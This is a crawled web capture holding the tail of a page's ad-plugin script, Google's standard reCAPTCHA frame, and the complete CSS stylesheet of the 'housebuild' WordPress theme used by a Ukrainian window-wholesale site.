.fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lg-R_ZoBkjBbes9fTWoRoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768812536931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://okna-optom.com.ua/wp-content/themes/housebuild/style.css
body_size: 5052
content:
/*
Theme Name: housebuild
Theme URI: http://tourguidance.ru/
Description: A free wordpress theme.
Version: 1.0
Author: Alex Cool
Author URI: http://tourguidance.ru
Tags: fixed width, left sidebar, two columns, valid XHTML, widgets
*/

/* begin Page */



body
{
	margin: 0 auto;
	padding: 0;
	background-color: #002758;
	background-image: url('images/Page-BgTexture.jpg');
	background-repeat: repeat;
	background-attachment: scroll;
	background-position: top left;
}

#art-main
{
	position: relative;
	width: 100%;
	left: 0;
	top: 0;
}




#art-page-background-gradient
{
	background-position: top left;
}


.cleared
{
	float: none;
	clear: both;
	margin: 0;
	padding: 0;
	border: none;
	font-size:1px;
}


form
{
	padding:0 !important;
	margin:0 !important;
}

table.position
{
	position: relative;
	width: 100%;
	table-layout: fixed;
}
/* end Page */

/* begin Box, Sheet */
.art-Sheet
{
	position:relative;
	z-index:0;
	margin:0 auto;
	width: 986px;
	min-width:15px;
	min-height:15px;
}

.art-Sheet-body
{
	position: relative;
	z-index:1;
	padding: 13px;
}

.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
	position:absolute;
	z-index:-1;
}

.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
	width: 14px;
	height: 14px;
	background-image: url('images/Sheet-s.png');
}

.art-Sheet-tl
{
	top:0;
	left:0;
	clip: rect(auto, 7px, 7px, auto);
}

.art-Sheet-tr
{
	top: 0;
	right: 0;
	clip: rect(auto, auto, 7px, 7px);
}

.art-Sheet-bl
{
	bottom: 0;
	left: 0;
	clip: rect(7px, 7px, auto, auto);
}

.art-Sheet-br
{
	bottom: 0;
	right: 0;
	clip: rect(7px, auto, auto, 7px);
}

.art-Sheet-tc, .art-Sheet-bc
{
	left: 7px;
	right: 7px;
	height: 14px;
	background-image: url('images/Sheet-h.png');
}

.art-Sheet-tc
{
	top: 0;
	clip: rect(auto, auto, 7px, auto);
}

.art-Sheet-bc
{
	bottom: 0;
	clip: rect(7px, auto, auto, auto);
}

.art-Sheet-cr, .art-Sheet-cl
{
	top: 7px;
	bottom: 7px;
	width: 14px;
	background-image: url('images/Sheet-v.png');
}

.art-Sheet-cr
{
	right:0;
	clip: rect(auto, auto, auto, 7px);
}

.art-Sheet-cl
{
	left:0;
	clip: rect(auto, 7px, auto, auto);
}

.art-Sheet-cc
{
	position:absolute;
	z-index:-1;
	top: 7px;
	left: 7px;
	right: 7px;
	bottom: 7px;
	background-color: #90A2A4;
}


.art-Sheet
{
	margin-top: 10px !important;
}

#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
	min-width:986px;
}

/* end Box, Sheet */

/* begin Header */
div.art-Header
{
	margin: 0 auto;
	position: relative;
	z-index:0;
	width: 960px;
	height: 300px;
}

div.art-Header-png
{
	position: absolute;
	z-index:-2;
	top: 0;
	left: 0;
	width: 960px;
	height: 300px;
	background-image: url('images/Header.png');
	background-repeat: no-repeat;
	background-position: left top;
}

div.art-Header-jpeg
{
	position: absolute;
	z-index:-1;
	top: 0;
	left: 0;
	width: 960px;
	height: 300px;
	background-image: url('images/Header.jpg');
	background-repeat: no-repeat;
	background-position: center center;
}
/* end Header */

/* begin Logo */
.art-Logo
{
	display : block;
	position: absolute;
	left: -80px;
	top: 0px;
	width: 492px;
}

h1.art-Logo-name
{
	display: block;
	text-align: center;
}

h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
	font-family: Impact, Tahoma, Sans-Serif;
	font-size: 42px;
	font-style: normal;
	font-weight: normal;
	text-decoration: none;
	padding:0;
	margin:0;
	color: #002758 !important;
}

.art-Logo-text
{
	display: block;
	text-align: center;
}

.art-Logo-text, .art-Logo-text a
{
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 19px;
	font-style: normal;
	font-weight: normal;
	padding:0;
	margin:0;
	color: #292B32 !important;
}
/* end Logo */

/* begin Menu */
/* menu structure */

.art-menu a, .art-menu a:link, .art-menu a:visited, .art-menu a:hover
{
	text-align:left;
	text-decoration:none;
	outline:none;
	letter-spacing:normal;
	word-spacing:normal;
}

.art-menu, .art-menu ul
{
	margin: 0;
	padding: 0;
	border: 0;
	list-style-type: none;
	display: block;
}

.art-menu li
{
	margin: 0;
	padding: 0;
	border: 0;
	display: block;
	float: left;
	position: relative;
	z-index: 5;
	background:none;
}

.art-menu li:hover
{
	z-index: 10000;
	white-space: normal;
}

.art-menu li li
{
	float: none;
}

.art-menu ul
{
	visibility: hidden;
	position: absolute;
	z-index: 10;
	left: 0;
	top: 0;
	background:none;
}

.art-menu li:hover>ul
{
	visibility: visible;
	top: 100%;
}

.art-menu li li:hover>ul
{
	top: 0;
	left: 100%;
}

.art-menu:after, .art-menu ul:after
{
	content: ".";
	height: 0;
	display: block;
	visibility: hidden;
	overflow: hidden;
	clear: both;
}
.art-menu, .art-menu ul
{
	min-height: 0;
}

.art-menu ul
{
	background-image: url(images/spacer.gif);
	padding: 10px 30px 30px 30px;
	margin: -10px 0 0 -30px;
}

.art-menu ul ul
{
	padding: 30px 30px 30px 10px;
	margin: -30px 0 0 -10px;
}





/* menu structure */

.art-menu
{
	padding: 6px 3px 0px 3px;
}

.art-nav
{
	position: relative;
	height: 31px;
	z-index: 100;
}

.art-nav .l, .art-nav .r
{
	position: absolute;
	z-index: -1;
	top: 0;
	height: 31px;
	background-image: url('images/nav.png');
}

.art-nav .l
{
	left: 0;
	right:0px;
}

.art-nav .r
{
	right: 0;
	width: 960px;
	clip: rect(auto, auto, auto, 960px);
}


/* end Menu */

/* begin MenuItem */
.art-menu ul li
{
	clear: both;
}

.art-menu a
{
	position:relative;
	display: block;
	overflow:hidden;
	height: 25px;
	cursor: pointer;
	text-decoration: none;
	margin-right: 4px;
	margin-left: 4px;
}


.art-menu a .r, .art-menu a .l
{
	position:absolute;
	display: block;
	top:0;
	z-index:-1;
	height: 75px;
	background-image: url('images/MenuItem.png');
}

.art-menu a .l
{
	left:0;
	right:2px;
}

.art-menu a .r
{
	width:404px;
	right:0;
	clip: rect(auto, auto, auto, 402px);
}

.art-menu a .t 
{
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	text-transform: uppercase;
	color: #90A2A4;
	padding: 0 6px;
	margin: 0 2px;
	line-height: 25px;
	text-align: center;
}

.art-menu a:hover .l, .art-menu a:hover .r
{
	top:-25px;
}

.art-menu li:hover>a .l, .art-menu li:hover>a .r
{
	top:-25px;
}

.art-menu li:hover a .l, .art-menu li:hover a .r
{
	top:-25px;
}
.art-menu a:hover .t
{
	color: #002758;
}

.art-menu li:hover a .t
{
	color: #002758;
}

.art-menu li:hover>a .t
{
	color: #002758;
}


.art-menu a.active .l, .art-menu a.active .r
{
	top: -50px;
}

.art-menu a.active .t
{
	color: #202127;
}


/* end MenuItem */

/* begin MenuSubItem */
.art-menu ul a
{
	display:block;
	text-align: center;
	white-space: nowrap;
	height: 20px;
	width: 180px;
	overflow:hidden;
	line-height: 20px;
	margin-right: auto;


	background-image: url('images/subitem-bg.png');
	background-position: left top;
	background-repeat: repeat-x;
	border-width: 0px;
	border-style: solid;
}

.art-nav ul.art-menu ul span, .art-nav ul.art-menu ul span span
{
	display: inline;
	float: none;
	margin: inherit;
	padding: inherit;
	background-image: none;
	text-align: inherit;
	text-decoration: inherit;
}

.art-menu ul a, .art-menu ul a:link, .art-menu ul a:visited, .art-menu ul a:hover, .art-menu ul a:active, .art-nav ul.art-menu ul span, .art-nav ul.art-menu ul span span
{
	text-align: left;
	text-indent: 12px;
	text-decoration: none;
	line-height: 20px;
	color: #002758;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
}

.art-menu ul ul a
{
	margin-left: auto;
}

.art-menu ul li a:hover
{
	color: #EBECEF;
	background-position: 0 -20px;
}

.art-menu ul li:hover>a
{
	color: #EBECEF;
	background-position: 0 -20px;
}

.art-nav .art-menu ul li a:hover span, .art-nav .art-menu ul li a:hover span span
{
	color: #EBECEF;
}

.art-nav .art-menu ul li:hover>a span, .art-nav .art-menu ul li:hover>a span span
{
	color: #EBECEF;
}


/* end MenuSubItem */

/* begin ContentLayout */
.art-contentLayout
{
	position: relative;
	margin-bottom: 0px;
	width: 960px;
}
/* end ContentLayout */

/* begin Box, Block */
.art-Block
{
	position:relative;
	z-index:0;
	margin:0 auto;
	min-width:1px;
	min-height:1px;
}

.art-Block-body
{
	position: relative;
	z-index:1;
	padding: 0px;
}



.art-Block
{
	margin: 7px;
}

/* end Box, Block */

/* begin BlockHeader */
.art-BlockHeader
{
	position:relative;
	z-index:0;
	height: 30px;
	padding: 0 7px;
	margin-bottom: 0px;
}

.art-BlockHeader .t
{
	height: 30px;
	color: #202127;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	font-variant: small-caps;
	white-space : nowrap;
	padding: 0 7px;
	line-height: 30px;
}

.art-BlockHeader .l, .art-BlockHeader .r
{
	display:block;
	position:absolute;
	z-index:-1;
	height: 30px;
	background-image: url('images/BlockHeader.png');
}

.art-BlockHeader .l
{
	left:0;
	right:6px;
}

.art-BlockHeader .r
{ 
	width:980px;
	right:0;
	clip: rect(auto, auto, auto, 974px);
}




/* end BlockHeader */

/* begin Box, BlockContent */
.art-BlockContent
{
	position:relative;
	z-index:0;
	margin:0 auto;
	min-width:15px;
	min-height:15px;
}

.art-BlockContent-body
{
	position: relative;
	z-index:1;
	padding: 8px;
}

.art-BlockContent-tr, .art-BlockContent-tl, .art-BlockContent-br, .art-BlockContent-bl, .art-BlockContent-tc, .art-BlockContent-bc,.art-BlockContent-cr, .art-BlockContent-cl
{
	position:absolute;
	z-index:-1;
}

.art-BlockContent-tr, .art-BlockContent-tl, .art-BlockContent-br, .art-BlockContent-bl
{
	width: 14px;
	height: 14px;
	background-image: url('images/BlockContent-s.png');
}

.art-BlockContent-tl
{
	top:0;
	left:0;
	clip: rect(auto, 7px, 7px, auto);
}

.art-BlockContent-tr
{
	top: 0;
	right: 0;
	clip: rect(auto, auto, 7px, 7px);
}

.art-BlockContent-bl
{
	bottom: 0;
	left: 0;
	clip: rect(7px, 7px, auto, auto);
}

.art-BlockContent-br
{
	bottom: 0;
	right: 0;
	clip: rect(7px, auto, auto, 7px);
}

.art-BlockContent-tc, .art-BlockContent-bc
{
	left: 7px;
	right: 7px;
	height: 14px;
	background-image: url('images/BlockContent-h.png');
}

.art-BlockContent-tc
{
	top: 0;
	clip: rect(auto, auto, 7px, auto);
}

.art-BlockContent-bc
{
	bottom: 0;
	clip: rect(7px, auto, auto, auto);
}

.art-BlockContent-cr, .art-BlockContent-cl
{
	top: 7px;
	bottom: 7px;
	width: 14px;
	background-image: url('images/BlockContent-v.png');
}

.art-BlockContent-cr
{
	right:0;
	clip: rect(auto, auto, auto, 7px);
}

.art-BlockContent-cl
{
	left:0;
	clip: rect(auto, 7px, auto, auto);
}

.art-BlockContent-cc
{
	position:absolute;
	z-index:-1;
	top: 7px;
	left: 7px;
	right: 7px;
	bottom: 7px;
	background-image: url('images/BlockContent-c.png');
}


.art-BlockContent-body
{
	color:#CACBD3;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
}

.art-BlockContent-body a:link
{
	color: #B3B6C1;
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: none;
}

.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
	color: #CFD1D8;
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: none;
}

.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
	color: #CFD8D8;
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: none;
}

.art-BlockContent-body ul
{
	list-style-type: none;
	color: #85B9FA;
	margin:0;
	padding:0;
}

.art-BlockContent-body li
{
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
	text-decoration: none;
}

.art-BlockContent-body ul li
{
	padding:0px 0 0px 11px;
	background-image: url('images/BlockContentBullets.png');
	background-repeat:no-repeat;
	margin:0.5em 0 0.5em 0;
	line-height:1.2em;
}

/* end Box, BlockContent */

/* begin Box, Post */
.art-Post
{
	position:relative;
	z-index:0;
	margin:0 auto;
	min-width:19px;
	min-height:19px;
}

.art-Post-body
{
	position: relative;
	z-index:1;
	padding: 12px;
}

.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
	position:absolute;
	z-index:-1;
}

.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
	width: 26px;
	height: 26px;
	background-image: url('images/Post-s.png');
}

.art-Post-tl
{
	top:0;
	left:0;
	clip: rect(auto, 13px, 13px, auto);
}

.art-Post-tr
{
	top: 0;
	right: 0;
	clip: rect(auto, auto, 13px, 13px);
}

.art-Post-bl
{
	bottom: 0;
	left: 0;
	clip: rect(13px, 13px, auto, auto);
}

.art-Post-br
{
	bottom: 0;
	right: 0;
	clip: rect(13px, auto, auto, 13px);
}

.art-Post-tc, .art-Post-bc
{
	left: 13px;
	right: 13px;
	height: 26px;
	background-image: url('images/Post-h.png');
}

.art-Post-tc
{
	top: 0;
	clip: rect(auto, auto, 13px, auto);
}

.art-Post-bc
{
	bottom: 0;
	clip: rect(13px, auto, auto, auto);
}

.art-Post-cr, .art-Post-cl
{
	top: 13px;
	bottom: 13px;
	width: 26px;
	background-image: url('images/Post-v.png');
}

.art-Post-cr
{
	right:0;
	clip: rect(auto, auto, auto, 13px);
}

.art-Post-cl
{
	left:0;
	clip: rect(auto, 13px, auto, auto);
}

.art-Post-cc
{
	position:absolute;
	z-index:-1;
	top: 13px;
	left: 13px;
	right: 13px;
	bottom: 13px;
	background-color: #C6D2D1;
}


.art-Post
{
	margin: 7px;
}

/* Start images */
a img
{
	border: 0;
}

.art-article img, img.art-article
{
	border: solid 1px #5A5D6D;
	margin: 1em;
}

.art-metadata-icons img
{
	border: none;
	vertical-align: middle;
	margin:2px;
}
/* Finish images */

/* Start tables */

.art-article table, table.art-article
{
	border-collapse: collapse;
	margin: 1px;
	width:auto;
}

.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
	background-color:Transparent;
}

.art-article th, .art-article td
{
	padding: 2px;
	border: solid 1px #6C7084;
	vertical-align: top;
	text-align:left;
}

.art-article th
{
	text-align:center;
	vertical-align:middle;
	padding: 7px;
}

/* Finish tables */
/* end Box, Post */

/* begin PostHeaderIcon */
.art-PostHeaderIcon-wrapper
{
	text-decoration:none;
	margin: 0.2em 0;
	padding: 0;
	font-weight:normal;
	font-style:normal;
	letter-spacing:normal;
	word-spacing:normal;
	font-variant:normal;
	text-decoration:none;
	font-variant:normal;
	text-transform:none;
	text-align:left;
	text-indent:0;
	line-height:inherit;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 26px;
	font-style: normal;
	font-weight: normal;
	letter-spacing: -1px;
	text-align: left;
	color: #031E40;
}

.art-PostHeaderIcon-wrapper, .art-PostHeaderIcon-wrapper a, .art-PostHeaderIcon-wrapper a:link, .art-PostHeaderIcon-wrapper a:visited, .art-PostHeaderIcon-wrapper a:hover
{
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 26px;
	font-style: normal;
	font-weight: normal;
	letter-spacing: -1px;
	text-align: left;
	color: #031E40;
}

/* end PostHeaderIcon */

/* begin PostHeader */
.art-PostHeader a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #031E40;
}

.art-PostHeader a:visited, .art-PostHeader a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #031E40;
}

.art-PostHeader a:hover, .art-PostHeader a.hovered
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #818598;
}
/* end PostHeader */

/* begin PostMetadata */
.art-PostMetadataHeader
{
	padding:1px;
	background-color: #C6D2D1;
}
/* end PostMetadata */

/* begin PostIcons */
.art-PostHeaderIcons
{
	padding:1px;
}

.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 11px;
	text-align: right;
	color: #032753;
}

.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
	margin:0;
}

.art-PostHeaderIcons a:link
{
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: underline;
	color: #454754;
}

.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: underline;
	color: #064593;
}

.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: none;
	color: #5B7170;
}
/* end PostIcons */

/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  color: #000000;
}

.art-PostContent
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  text-align: justify;
  margin-top: 10px;
  margin-bottom: 10px;
  color: #000000;
}


/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #5C5F70;
}

/* Adds special style to an unvisited link. */
a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #5C5F70;
}

/* Adds special style to a visited link. */
a:visited, a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #042E62;
}

/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  color: #5B7170;
}

/* Finish Content link style */

/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
}


/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 28px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #064593;
}

h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #085DC4;
}

h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 18px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #5C5F70;
}

h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #064189;
}

h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 14px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #064189;
}

h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 14px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #064189;
}
/* Finish Content headings Fonts & Colors  */
/* end PostContent */

/* begin PostBullets */
/* Start Content list */
ol, ul
{
	color: #032753;
	margin:1em 0 1em 2em;
	padding:0;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
}

li ol, li ul
{
	margin:0.5em 0 0.5em 2em;
	padding:0;
}

li 
{
	margin:0.2em 0;
	padding:0;
}

ul
{
	list-style-type: none;
}

ol
{
	list-style-position:inside;
	
}



.art-Post li
{
	padding:0px 0 0px 13px;
	line-height:1.2em;
}

.art-Post ol li, .art-Post ul ol li
{
	background: none;
	padding-left:0;
}

.art-Post ul li, .art-Post ol ul li 
{
	background-image: url('images/PostBullets.png');
	background-repeat:no-repeat;
	padding-left:13px;
}


/* Finish Content list */
/* end PostBullets */

/* begin PostQuote */
/* Start blockquote */
blockquote p
{
	color:#01070F;
	font-family: Arial, Helvetica, Sans-Serif;
	font-style: italic;
	font-weight: normal;
	text-align: left;
}

blockquote
{
		border:solid 1px #818598; 
		margin:10px 10px 10px 50px;
	padding:5px 5px 5px 41px;
	background-color:#A0A3B1;
	background-image:url('images/PostQuote.png');
	background-position:left top;
	background-repeat:no-repeat;
}


/* Finish blockuote */
/* end PostQuote */

/* begin PostMetadata */
.art-PostMetadataFooter
{
	padding:1px;
	background-color: #A0A3B1;
}
/* end PostMetadata */

/* begin PostIcons */
.art-PostFooterIcons
{
	padding:1px;
}

.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 11px;
	text-decoration: none;
	color: #021936;
}

.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
	margin:0;
}

.art-PostFooterIcons a:link
{
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: underline;
	color: #454754;
}

.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: underline;
	color: #064593;
}

.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: none;
	color: #5B7170;
}
/* end PostIcons */

/* begin Button */
.art-button-wrapper .art-button
{
	display:inline-block;
	width: auto;
	outline:none;
	border:none;
	background:none;
	line-height:28px;
	margin:0 !important;
	padding:0 !important;
	overflow: visible;
	cursor: default;
	text-decoration: none !important;
	z-index:0;
}

.art-button-wrapper
{
	display:inline-block;
	position:relative;
	height: 28px;
	overflow:hidden;
	white-space: nowrap;
	width: auto;
	z-index:0;
}

.art-button-wrapper .art-button
{
	display:block;
	height: 28px;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	white-space: nowrap;
	text-align: left;
	padding: 0 11px !important;
	line-height: 28px;
	text-decoration: none !important;
	color: #000000 !important;
}

input, select
{
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
}

.art-button-wrapper.hover .art-button, .art-button:hover
{
	color: #76B1F9 !important;
	text-decoration: none !important;
}

.art-button-wrapper.active .art-button
{
	color: #EEF1F1 !important;
}

.art-button-wrapper .l, .art-button-wrapper .r
{
	display:block;
	position:absolute;
	z-index:-1;
	height: 84px;
	background-image: url('images/Button.png');
}

.art-button-wrapper .l
{
	left:0;
	right:10px;
}

.art-button-wrapper .r
{
	width:409px;
	right:0;
	clip: rect(auto, auto, auto, 399px);
}

.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
	top: -28px;
}

.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
	top: -56px;
}


/* end Button */

/* begin Footer */
.art-Footer
{
	position:relative;
	z-index:0;
	overflow:hidden;
	width: 960px;
	margin: 5px auto 0px auto;
}

.art-Footer .art-Footer-inner
{
	height:1%;
	position: relative;
	z-index: 0;
	padding: 8px;
	text-align: center;
}

.art-Footer .art-Footer-background
{
	position:absolute;
	z-index:-1;
	background-repeat:no-repeat;
	background-image: url('images/Footer.png');
	width: 960px;
	height: 150px;
	bottom:0;
	left:0;
}


.art-rss-tag-icon
{
	position: relative;
	display:block;
	float:left;
	background-image: url('images/rssIcon.png');
	background-position: center right;
	background-repeat: no-repeat;
	margin: 0 5px 0 0;
	height: 32px;
	width: 24px;
}




.art-Footer .art-Footer-text p
{
	margin: 0;
}

.art-Footer .art-Footer-text
{
	display:inline-block;
	color:#B9BBC6;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 11px;
}

.art-Footer .art-Footer-text a:link
{
	text-decoration: none;
	color: #B3B6C1;
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: underline;
}

.art-Footer .art-Footer-text a:visited
{
	text-decoration: none;
	color: #197CF5;
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: underline;
}

.art-Footer .art-Footer-text a:hover
{
	text-decoration: none;
	color: #B3C2C1;
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: none;
}
/* end Footer */

/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
	font-family:Arial;
	font-size:10px;
	letter-spacing:normal;
	word-spacing:normal;
	font-style:normal;
	font-weight:normal;
	text-decoration:underline;
	color:#8EA4A3;
}

.art-page-footer
{
	margin:1em;
	text-align:center;
	text-decoration:none;
	color:#8F92A3;
}
/* end PageFooter */

/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 306px;
}
/* end LayoutCell */

/* begin LayoutCell */
.art-contentLayout .art-content
{
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 653px;
}
.art-contentLayout .art-content-wide
{
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 959px;
}
/* end LayoutCell */



.commentlist, .commentlist li
{
	background: none;
}

.commentlist li li
{
	margin-left:30px;
}

.commentlist li .avatar
{
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	margin:1px;
	background: #fff;
}

.commentlist li cite
{
	font-size:1.2em;
}

#commentform textarea
{
	width: 100%;
}

img.wp-smiley
{
	border:none;
	margin:0;
	padding:0;
}

.navigation
{
	display: block;
	text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .art-article .aligncenter img, .aligncenter img.art-article, .aligncenter img, img.aligncenter
{
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft
{
	float: left;
}

.alignright
{
	float: right;
}

.alignright img, img.alignright
{
	margin: 1em;
	margin-right: 0;
}

.alignleft img, img.alignleft
{
	margin: 1em;
	margin-left: 0;
}

.wp-caption
{
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
}

.wp-caption img
{
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text
{
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End */


.hidden
{
	display: none;
}

/* Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
}

#wp-calendar a {
	display: block;
}

#wp-calendar caption {
	text-align: center;
	width: 100%;
}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
}